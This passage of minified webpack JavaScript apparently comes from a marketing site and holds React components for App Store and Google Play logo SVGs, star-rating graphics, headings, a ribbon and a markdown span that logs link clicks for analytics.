ratings",{ratings:E[a].toLocaleString((0,p.a)(this.props.locale))}),theme:this.props.theme}))),!1!==this.props.showLogo&&r.createElement("div",{className:t.logoUpperPadding},r.createElement("div",{className:this.props.addBottomPadding?t.logo:""},r.createElement(f.k,{source:a,textColor:(0,m.g4)(this.props.theme)?"white":"black"}))))},t.prototype.textColorForTheme=function(e){return(0,m.kH)(e)?i.Hm.textDark4:i.Hm.textLight1},t}(r.Component)},731737:(e,t,n)=>{n.d(t,{k:()=>a});var o=n(514041),r=n(881998),a=function(e){var t=e.source,n=e.textColor;return t===r.c.AppStore?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 144 27",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M16.7045 12.7908C16.7166 11.8689 16.9669 10.965 17.4321 10.1632C17.8972 9.36134 18.5621 8.68765 19.3648 8.20478C18.8548 7.49218 18.1821 6.90575 17.4 6.49204C16.6178 6.07834 15.7479 5.84877 14.8592 5.82157C12.9635 5.62687 11.1258 6.93143 10.1598 6.93143C9.17506 6.93143 7.68776 5.8409 6.08616 5.87313C5.05021 5.90588 4.04059 6.20063 3.15568 6.72866C2.27077 7.25669 1.54075 7.99999 1.03674 8.88614C-1.14648 12.5845 0.482005 18.02 2.57338 21.0095C3.61975 22.4734 4.84264 24.1086 6.44279 24.0506C8.00863 23.9871 8.59344 23.0737 10.4835 23.0737C12.3561 23.0737 12.9048 24.0506 14.5374 24.0138C16.2176 23.9871 17.2762 22.5434 18.2859 21.0656C19.0377 20.0226 19.6162 18.8697 20 17.6499C19.0238 17.2459 18.1908 16.5697 17.6048 15.7057C17.0187 14.8416 16.7056 13.8279 16.7045 12.7908Z",fill:n}),o.createElement("path",{d:"M13.6208 3.85549C14.5369 2.77945 14.9883 1.39638 14.879 0C13.4793 0.143831 12.1865 0.798327 11.258 1.83308C10.804 2.33859 10.4563 2.92668 10.2348 3.56374C10.0132 4.20079 9.92219 4.87433 9.96686 5.54583C10.6669 5.55288 11.3595 5.40442 11.9924 5.11162C12.6253 4.81883 13.1821 4.38934 13.6208 3.85549Z",fill:n}),o.createElement("path",{d:"M40.1702 17.2198H32.8551L31.0984 22.3881H28L34.9288 3.26666H38.1479L45.0767 22.3881H41.9255L40.1702 17.2198ZM33.6127 14.8349H39.4112L36.5527 6.44707H36.4727L33.6127 14.8349Z",fill:n}),o.createElement("path",{d:"M60.0405 15.4183C60.0405 19.7506 57.7133 22.5339 54.2014 22.5339C53.3118 22.5803 52.427 22.3761 51.6485 21.9448C50.8699 21.5134 50.229 20.8723 49.7991 20.0949H49.7326V27H46.8606V8.44705H49.6406V10.7658H49.6934C50.143 9.99209 50.7948 9.35432 51.5793 8.92033C52.3638 8.48634 53.2517 8.27237 54.1486 8.30118C57.6998 8.3012 60.0405 11.0981 60.0405 15.4183ZM57.0885 15.4183C57.0885 12.5958 55.6246 10.7402 53.391 10.7402C51.1966 10.7402 49.7206 12.6349 49.7206 15.4183C49.7206 18.2273 51.1966 20.1084 53.391 20.1084C55.6246 20.1084 57.0885 18.2664 57.0885 15.4183H57.0885Z",fill:n}),o.createElement("path",{d:"M75.4412 15.4183C75.4412 19.7506 73.1132 22.5339 69.6013 22.5339C68.7117 22.5803 67.8269 22.3761 67.0484 21.9448C66.2698 21.5134 65.6289 20.8723 65.199 20.0949H65.1325V27H62.2605V8.44705H65.0405V10.7658H65.0933C65.5429 9.99209 66.1947 9.35432 66.9792 8.92033C67.7637 8.48634 68.6516 8.27237 69.5484 8.30118C73.0997 8.3012 75.4412 11.0981 75.4412 15.4183ZM72.4884 15.4183C72.4884 12.5958 71.0245 10.7402 68.7909 10.7402C66.5965 10.7402 65.1205 12.6349 65.1205 15.4183C65.1205 18.2273 66.5965 20.1084 68.7909 20.1084C71.0245 20.1084 72.4884 18.2664 72.4884 15.4183Z",fill:n}),o.createElement("path",{d:"M85.6177 17.0604C85.8305 18.9566 87.6793 20.2016 90.2057 20.2016C92.6265 20.2016 94.3681 18.9565 94.3681 17.2468C94.3681 15.7626 93.3177 14.8739 90.8306 14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===r.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},613422:(e,t,n)=>{n.d(t,{A:()=>m});var o=n(585608),r=n(514041),a=n(489243),l=n(606072),i=n(141586),s=n(533064),c=function(e){var t=e.source,n=e.componentId,o=e.percentageFilled,a=e.filledColor,l=e.unfilledColor;return r.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 82 18",xmlns:"http://www.w3.org/2000/svg"},r.createElement("defs",null,r.createElement("linearGradient",{id:"".concat(t,"-").concat(n,"-grad1")},r.createElement("stop",{offset:"0%",stopColor:a}),r.createElement("stop",{offset:"".concat(o,"%"),stopColor:a}),r.createElement("stop",{offset:"".concat(o,"%"),stopColor:l}),r.createElement("stop",{offset:"100%",stopColor:l}))),r.createElement("path",{d:"M8.524 1.464a.5.5 0 0 1 .952 0l1.432 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L12.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559L9.294 12.65a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558L1.685 7.123a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.432-4.41ZM24.524 1.464a.5.5 0 0 1 .951 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L28.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM40.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L44.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM56.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L60.563 9.85a.5.5 0 0 0-.181.559l1.433 4.41a.5.5 0 0 1-.77.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41ZM72.525 1.464a.5.5 0 0 1 .95 0l1.433 4.41a.5.5 0 0 0 .476.345h4.637a.5.5 0 0 1 .294.904L76.563 9.85a.5.5 0 0 0-.181.559l1.432 4.41a.5.5 0 0 1-.769.559l-3.751-2.726a.5.5 0 0 0-.588 0l-3.751 2.726a.5.5 0 0 1-.77-.56l1.433-4.41a.5.5 0 0 0-.181-.558l-3.752-2.726a.5.5 0 0 1 .294-.904h4.637a.5.5 0 0 0 .476-.346l1.433-4.41Z",fill:"url(#".concat(t,"-").concat(n,"-grad1)")}))},C=a.colorBrandIndigo1,p={light:[a.colorBrandTurmeric3,a.colorBrandIndigo5],dark:[a.colorBrandTurmeric3,a.colorBrandWasabi2]},d=function(e){var t=e.style;return{appStoreStars:t({$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({height:23,marginBottom:9})),l.pL.smDown({height:19.58,marginBottom:9.42}))}),googlePlayStars:t({$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({height:23,marginBottom:9})),l.pL.smDown({height:19.58,marginBottom:10.42}))})}};const m=function(e){var t,n=e.source,o=(0,s.I)(d,e.styleSheet),a=[o.appStoreStars,o.googlePlayStars],l=e.customCssClassName?"".concat(e.customCssClassName," ").concat(a[n]):a[n],m=p[(0,i.g4)(e.theme)?"dark":"light"][n];return r.createElement("div",{className:l},r.createElement(c,{source:String(n),componentId:e.componentInstanceId,percentageFilled:(t=e.score,t/5*100),filledColor:e.filledColor||m,unfilledColor:e.unfilledColor||C}))}},881998:(e,t,n)=>{var o;n.d(t,{c:()=>o}),function(e){e[e.AppStore=0]="AppStore",e[e.GooglePlay=1]="GooglePlay"}(o||(o={}))},627848:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(585608),r=n(514041),a=n(294362),l=n(288043),i=n(59330);const s=function(e){var t=e.theme,n=e.children,s=e.className,c=(0,o.Tt)(e,["theme","children","className"]),C=(0,i.Ay)(),p=C.context,d=C.styleSheet,m=(0,l.AY)(p,d);return r.createElement("div",(0,o.Cl)({},c,{className:(0,a.Ly)(m(t),s)}),n)}},157486:(e,t,n)=>{var o;n.d(t,{Z:()=>o}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(o||(o={}))},509034:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(514041),a=n(489243),l=n(294362),i=n(977367),s=n(357431),c=n(141586),C=n(512662),p=function(e){var t=e.placement,n=e.styleSheet,p=e.children,d=void 0===p?"":p,m=e.generateMarkdown,u=void 0!==m&&m,f=e.className,h=void 0===f?"":f,g=e.theme,v=r.useMemo((function(){var e=(0,c.g4)(g)?a.colorWhite:a.colorBrandIndigo4;return t===s.A.HERO?{tag:"h1",styles:n.style((0,o.Cl)((0,o.Cl)({},i.cs.h1),{color:e}))}:{tag:"h2",styles:n.style((0,o.Cl)((0,o.Cl)({},i.cs.h2),{color:e}))}}),[t,n,g]),E=v.tag,I=v.styles,y=E;return u?r.createElement(y,{className:(0,l.Ly)(I,h)},r.createElement(C._,{text:d,theme:e.theme})):r.createElement(y,{className:(0,l.Ly)(I,h)},d)};const d=p;p.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>s,A:()=>c});var o=n(585608),r=n(514041),a=n(59330),l=n(79503),i=n(412867),s=function(e){var t,n,s=e.theme,c=e.linkType,C=e.text,p=e.listenerFlag,d=void 0===p||p,m=e.renderer,u=(0,a.Ay)(),f=u.styleSheet,h=(t=function(){return(0,l.ev)(C,f,s,c,m)},n=[C,f,s,c],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),g=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,i.U)({target:"banner-disclaimer",context:"markdown-link",screen:u.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:u.componentInstanceId}})}}),[u]);return r.createElement("span",(0,o.Cl)({},h,{onClick:d?g:void 0}))};const c=s},892760:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),r=n(514041),a=n(489243),l=n(606072),i=n(977367),s=n(235167),c=n(512662);const C=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e,t,n){void 0===t&&(t="white"),void 0===n&&(n=a.colorBrandUbe3);var r=30;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(r,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:n,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:n}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:n,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:n}),ribbonInner:e.style((0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:n,color:t},i.cs.p),l.YU.semibold),(0,i.eV)("mdSm","horizontal")),{$nest:{"&:after":{zIndex:1}}}))}},t.prototype.render=function(){var e=t,n="components.common.RibbonBrandV1-".concat(this.props.textColor,"-").concat(this.props.bgColor),o=(0,s.G)(this.props.context,n,e.defineStyles.bind(e,this.props.styleSheet,this.props.textColor,this.props.bgColor));return r.createElement("div",{className:"rm-row ".concat(o.justifyCenter," ").concat(this.props.style)},r.createElement("div",{className:"rm-col-auto 